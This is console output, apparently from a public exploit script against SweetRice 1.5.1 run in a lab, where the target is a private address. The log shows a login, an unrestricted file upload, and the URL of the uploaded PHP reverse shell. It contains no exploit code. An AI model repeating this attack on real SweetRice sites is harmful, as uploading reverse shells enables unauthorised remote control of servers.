 SweetRice
> SweetRice 1.5.1 Unrestricted File Upload
> Script Cod3r : Ehsan Hosseini
[+] Sending User&Pass...
[+] Login Succssfully...
[+] File Uploaded...
[+] URL : http://10.10.31.243/content/attachment/php-reverse-shell.php